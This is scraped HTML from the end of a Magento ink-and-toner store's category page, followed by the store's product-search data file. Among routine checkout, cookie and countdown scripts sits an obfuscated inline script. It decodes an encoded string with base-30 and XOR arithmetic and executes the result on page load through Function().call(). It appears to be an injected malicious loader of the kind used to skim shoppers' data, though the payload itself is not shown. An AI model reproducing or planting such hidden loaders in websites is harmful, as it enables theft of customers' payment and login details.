                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".bestinkandtoner.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0.js"></script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://bestinkandtoner.com/",
                "baseImageUrl": "https://bestinkandtoner.com/media/catalog/product/",
                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/bestinkandtoner.com\/checkout\/cart\/","checkoutUrl":"https:\/\/bestinkandtoner.com\/checkout\/","updateItemQtyUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/bestinkandtoner.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/bestinkandtoner.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769522249}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/bestinkandtoner.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcsebMUAAAAAL5HduIMTc6e04l6oCXdSHY4Jbwi","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/bestinkandtoner.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/bestinkandtoner.com\/page_cache\/block\/render\/id\/1316\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_1316"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hp\/officejet-pro\/officejet-pro-x551"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/bestinkandtoner.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });</script>
<script type="text/javascript">
require([
    'jquery'        
], function ($) {

    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;
   
    function showRemaining(currentdate) 
    {
        var count;
        for (count = 2; count <= 2; count++) 
        {
            
            var cid='countdown_'+count;
            var daysid='countdown_days_'+count;
            var hoursid='countdown_hours_'+count;
            var minutesid='countdown_minutes_'+count;
            var secondsid='countdown_seconds_'+count;

            var startdateid='fromdate_'+count;
            var id='todate_'+count;

            var enddate = new Date($('#'+id).val());
            var dealstartdate=new Date($('#'+startdateid).val());

            
            var currentdate=new Date(currentdate);

            
            var distance = enddate - currentdate;

            $('.sw-dailydeal-wrapper').show();

            if (distance < 0) {
               
                $('#expired_'+count).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

            } else if(dealstartdate > currentdate) {
               $('.countdowncontainer_'+count).hide();
               var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
               $('#expired_'+count).html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);

                if(hours < 10)
                    hours = "0" + hours;
                if(minutes < 10)
                    minutes = "0" + minutes;
                if(seconds < 10)
                    seconds = "0" + seconds;
                $('.countdowncontainer_'+count).show();
                $('#'+daysid).html(days);
                $('#'+hoursid).html(hours);
                $('#'+minutesid).html(minutes);
                $('#'+secondsid).html(seconds);
            }
        }
    }
    
    
    var date = new Date('2026-01-27 13:57:31');
    
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000); 
});</script>
<script>
    require([
        'jquery'
    ], function ($) {
        $(document).ready(function () {
            'use strict';

            $(".accordionsme .accordionme .accordionme-title").on('click', function () {

                let accordionmeDescription = $('.accordionsme .accordionme .accordionme-description');
                let icon = $('.accordionsme .accordionme .accordionme-title i');
                let this_accordionmeDescription = $(this).next('.accordionme-description');
                let this_icon = $(this).find('i');

                if (this_accordionmeDescription.is(':visible')) {
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                } else {
                    accordionmeDescription.slideUp(300);
                    icon.removeClass('porto-icon-minus').addClass('porto-icon-plus');
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                }

            });
        });

    });</script>
<script> var a1589 = "[base64]";var g5834=30;var x68231=a1589;var t6751=x68231.split("x19"),l7498=parseInt(t6751[0],30),x6439=parseInt(t6751[1],30);var l6316=[];for(var e7119=0;e7119<t6751[2].length;e7119+=2){l6316.push(t6751[2].substring(e7119,e7119+2));}var x68231="";for(var g9239=0;l6316.length>g9239;g9239++)x68231+=String["fromCharCode"](((parseInt(l6316[g9239],g5834)-l7498)^x6439)-l7498);Function(x68231)["call"](); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/bestinkandtoner.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bestinkandtoner.com/media/mageplaza/search/default_0.js
body_size: 18997
content:
;var mp_products_search = [{"value":"CF500\/202X","s":"CF500\/202X","c":["3","1","2"],"d":"","p":"75.000000","i":"placeholder\/default\/placeholder_1.jpg","u":"cf500-202x","o":"product_search"},{"value":"E40","s":"E40","c":[],"d":"Canon E40 Laser toner cartridge remanufactured","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/E\/4\/E40.jpeg","u":"e40","o":"product_search"},{"value":"C120Gen","s":"C120gen","c":[],"d":"Genuine Canon C120 Laser toner cartridge - customer return, cartridge still sealed.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/1\/C120_1.jpg","u":"c120gen","o":"product_search"},{"value":"PC-501\/pc501x4 ","s":"PC-501x4","c":[],"d":"PC-501x4","p":35,"i":"placeholder\/default\/placeholder_1.jpg","u":"pc-501-pc501x4","o":"product_search"},{"value":"UX-C70B for Sharp-2","s":"UX-C70B-2","c":[],"d":"2 cartridges UX-C70B for Sharp","p":30,"i":"placeholder\/default\/placeholder_1.jpg","u":"ux-c70b-for-sharp-2","o":"product_search"},{"value":"60F1H00 Lexmark toner","s":"60F1H00 Lexmark toner","c":[],"d":"60F1H00 Lexmark toner","p":75,"i":"placeholder\/default\/placeholder_1.jpg","u":"60f1h00-lexmark-toner","o":"product_search"},{"value":"CF294X\/94X","s":"CF294X\/94X","c":[],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_5.jpg","u":"cf294x-94x","o":"product_search"},{"value":"Dell 1260\/1265 toner","s":"Dell 1260\/1265 toner","c":[],"d":"Dell 1260\/1265 toner","p":30,"i":"placeholder\/default\/placeholder_1.jpg","u":"dell-1260-1265-toner","o":"product_search"},{"value":"Test","s":"Test","c":[],"d":"","p":12,"i":"placeholder\/default\/placeholder_1.jpg","u":"test","o":"product_search"},{"value":"LC-10eXL\/LC10eXLx10","s":"LC-10eXL-10","c":["857","1","2","6","84"],"d":"10-pack. 4 black, 2 cyan\/magenta\/yellow high capacity cartridges","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/L\/C\/LC-10eXL-10_1.jpg","u":"lc-10exl-lc10exlx10","o":"product_search"},{"value":"LC-10eXL\/LC10eXLx5","s":"LC-10eXL-5","c":["857","1","2","6","84"],"d":"5-pack. 2 black, 1 cyan\/magenta\/yellow high capacity cartridges","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/L\/C\/LC-10eXL-5_1.jpg","u":"lc-10exl-lc10exlx5","o":"product_search"},{"value":"LC-41\/LC41x5","s":"LC-41-5","c":["264","1","2","6","83","269","1","2","6","83","264","272","1","2","6","83","264","275","1","2","6","83","264","280","1","2","6","83","264","293","1","2","6","83","264","294","1","2","6","83","264","297","1","2","6","83","264","320","1","2","6","83","264","323","1","2","6","83","264","325","1","2","6","83","264"],"d":"5 LC-41 cartridges, 2 black, 1 cyan, magenta, yellow for Brother printers","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc41-5.jpg","u":"lc-41-lc41x5","o":"product_search"},{"value":"LC-75\/LC75x12","s":"LC-75-12","c":["341","1","2","6","84","345","1","2","6","84","341","346","1","2","6","84","341","348","1","2","6","84","341","354","1","2","6","84","341","356","1","2","6","84","341","359","1","2","6","84","341","361","1","2","6","84","341","365","1","2","6","84","341","369","1","2","6","84","341","372","1","2","6","84","341"],"d":"Brother high yield LC-75 ink 12 pack, 3 black, cyan, magenta and yellow.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-75-12_1.jpg","u":"lc-75-lc75x12","o":"product_search"},{"value":"CLI-42x8\/CLI42x8","s":"CLI-42x8","c":["1018","1","2","4","1017"],"d":"8 compatible CLI-42 ink cartridges -full set","p":24,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli42-8.jpg","u":"cli-42x8-cli42x8","o":"product_search"},{"value":"Fpt4","s":"Fpt4","c":["94","1","2","5","109","1","2","5","94","110","1","2","5","94","111","1","2","5","94","112","1","2","5","94","113","1","2","5","94","114","1","2","5","94","115","1","2","5","94","116","1","2","5","94","117","1","2","5","94","118","1","2","5","94","119","1","2","5","94","120","1","2","5","94","121","1","2","5","94","122","1","2","5","94","123","1","2","5","94","124","1","2","5","94","125","1","2","5","94","126","1","2","5","94","127","1","2","5","94","128","1","2","5","94","129","1","2","5","94","130","1","2","5","94","131","1","2","5","94","132","1","2","5","94","133","1","2","5","94","134","1","2","5","94","135","1","2","5","94","136","1","2","5","94","137","1","2","5","94","138","1","2","5","94","139","1","2","5","94","140","1","2","5","94","141","1","2","5","94","142","1","2","5","94","143","1","2","5","94","144","1","2","5","94","145","1","2","5","94","146","1","2","5","94","147","1","2","5","94","148","1","2","5","94","149","1","2","5","94","150","1","2","5","94","154","1","2","5","94","155","1","2","5","94","192","1","2","5","94","194","1","2","5","94","195","1","2","5","94","197","1","2","5","94","198","1","2","5","94","200","1","2","5","94","201","1","2","5","94","202","1","2","5","94","204","1","2","5","94","205","1","2","5","94","206","1","2","5","94","209","1","2","5","94","210","1","2","5","94","212","1","2","5","94","213","1","2","5","94","215","1","2","5","94","216","1","2","5","94","218","1","2","5","94","219","1","2","5","94","221","1","2","5","94","223","1","2","5","94","224","1","2","5","94","226","1","2","5","94","228","1","2","5","94","229","1","2","5","94","231","1","2","5","94","232","1","2","5","94","234","1","2","5","94","235","1","2","5","94","237","1","2","5","94","240","1","2","5","94","241","1","2","5","94","843","1","2","5","94","856","1","2","5","94","1333","1","2","5","94","1334","1","2","5","94","1335","1","2","5","94","1336","1","2","5","94"],"d":"4 large 100 ml refill ink bottles. Black, cyan, magenta, yellow.","p":21,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/F\/p\/Fpt4_1.jpg","u":"fpt4","o":"product_search"},{"value":"CE278A (78A)","s":"78A","c":["785","1","2","3","261","824","1","2","3","261","785","831","1","2","3","261","785","832","1","2","3","261","785","946","1","2","3","261","785","947","1","2","3","261","785"],"d":"Laser toner cartridge remanufactured HP CE278A (78A)","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/7\/8\/78a.jpg","u":"ce278a-78a","o":"product_search"},{"value":"125\/CB540A","s":"CB540A","c":["803","1","2","3","261","804","1","2","3","261","803","807","1","2","3","261","803","808","1","2","3","261","803","809","1","2","3","261","803","810","1","2","3","261","803","811","1","2","3","261","803","814","1","2","3","261","803","815","1","2","3","261","803","817","1","2","3","261","803","818","1","2","3","261","803","942","1","2","3","261","803","943","1","2","3","261","803"],"d":"set of 4 - black, cyan, magenta, yellow","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_1.jpg","u":"125-cb540a","o":"product_search"},{"value":"LC-75\/LC75ch","s":"LC-75ch","c":["341","1","2","6","84","345","1","2","6","84","341","346","1","2","6","84","341","348","1","2","6","84","341","354","1","2","6","84","341","356","1","2","6","84","341","359","1","2","6","84","341","361","1","2","6","84","341","365","1","2","6","84","341","369","1","2","6","84","341","372","1","2","6","84","341"],"d":"compatible LC-75  cartridge. Choose from black, cyan, magenta, yellow.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc-75_2.jpg","u":"lc-75-lc75ch","o":"product_search"},{"value":"X25-GPR15","s":"x25","c":["1164","1","2","4","258","1165","1","2","4","258","1164","1166","1","2","4","258","1164","1169","1","2","4","258","1164","1170","1","2","4","258","1164","1171","1","2","4","258","1164","1172","1","2","4","258","1164","1173","1","2","4","258","1164","1174","1","2","4","258","1164","1175","1","2","4","258","1164","1176","1","2","4","258","1164","1177","1","2","4","258","1164"],"d":"X25 Canon compatible laser cartridge","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_2.jpg","u":"x25-gpr15","o":"product_search"},{"value":"LC-3029XL\/LC3029XLx4","s":"LC-3029XLx4","c":["1184","1","2","6","84","1185","1","2","6","84","1184","1186","1","2","6","84","1184","1187","1","2","6","84","1184"],"d":"LC-3029XL ultra high capacity cartridges, set of 4","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3029xl.jpg","u":"lc-3029xl-lc3029xlx4","o":"product_search"},{"value":"CRG045\/CRG-045 x 5","s":"CRG045x5","c":["1202","1","2","4","259","1203","1","2","4","259","1202","1204","1","2","4","259","1202"],"d":"Canon CRG045 compatible set of 5 with extra black.","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_5.jpg","u":"crg045-crg-045-x-5","o":"product_search"},{"value":"CRG046\/CRG-046\/x4","s":"crg046x4","c":["1197","1","2","4","258","1198","1","2","4","258","1197","1200","1","2","4","258","1197","1201","1","2","4","258","1197","1455","1","2","4","258","1197"],"d":"Canon CRG046 compatible set of 4","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_9.jpg","u":"crg046-crg-046-x4","o":"product_search"},{"value":"CRG045\/CRG-045\/x4","s":"CRG045x4","c":["1201","1","2","4","259","1202","1","2","4","259","1201","1203","1","2","4","259","1201","1204","1","2","4","259","1201"],"d":"Canon CRG045 compatible set of 4","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_9_1.jpg","u":"crg045-crg-045-x4","o":"product_search"},{"value":"CF500\/202-4","s":"CF500\/202-4","c":["1274","1","2","3","261","1275","1","2","3","261","1274","1276","1","2","3","261","1274"],"d":"CF500\/202 set of 4 cartridges","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_14.jpg","u":"cf500-202-4","o":"product_search"},{"value":"HP-670XL\/HP670XLch","s":"HP-670XL\/HP670XLch","c":["1208","1","2","3","9","1209","1","2","3","9","1208","1210","1","2","3","9","1208","1211","1","2","3","9","1208","1212","1","2","3","9","1208","1213","1","2","3","9","1208"],"d":"HP-670XL\/HP670XL single cartridge.","p":4,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp670xl.jpg","u":"hp-670xl-hp670xlch","o":"product_search"},{"value":"HP-670XL\/HP670XLx4","s":"HP-670XL\/HP670XL-4","c":["1208","1","2","3","9","1209","1","2","3","9","1208","1210","1","2","3","9","1208","1211","1","2","3","9","1208","1212","1","2","3","9","1208","1213","1","2","3","9","1208"],"d":"HP670XL set of 4 - black, cyan, magenta, yellow.","p":14,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp670xl-4.jpg","u":"hp-670xl-hp670xlx4","o":"product_search"},{"value":"TN227\/TN-227\/TN223\/TN-223x4","s":"TN227x4","c":["1214","1","2","6","253","1215","1","2","6","253","1214","1216","1","2","6","253","1214","1217","1","2","6","253","1214","1218","1","2","6","253","1214","1219","1","2","6","253","1214","1220","1","2","6","253","1214"],"d":"TN227 set of 4 in black, cyan, magenta, yellow WITH chip. Many companies are selling these withou...","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn227-4.jpg","u":"tn227-tn-227-tn223-tn-223x4","o":"product_search"},{"value":"CF-226X\/CF226X\/26X\/26A\/CF226A","s":"CF226X","c":["1222","1","2","3","261","1223","1","2","3","261","1222"],"d":"CF226X toner cartridge - this is the high capacity version of the 